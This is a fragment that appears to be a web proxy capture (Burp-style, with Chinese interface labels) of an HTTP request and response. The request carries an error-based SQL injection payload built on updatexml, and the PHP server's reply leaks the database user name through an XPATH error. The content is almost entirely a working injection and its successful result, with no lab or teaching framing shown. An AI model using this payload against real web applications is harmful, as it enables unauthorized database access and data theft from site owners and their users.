 请求
Raw 参数 头 Hex
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
=1' and+updatexml(1,concat(0x7e,(select user())),0x7e),1) --+
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Sat, 28 Nov 2020 17:15:03 GMT
Server: Apache
X-Powered-By: PHP/5.4.45
Content-Type: text/html
Content-Length: 52
Erro: XPATH syntax error: '~e_site@localhost'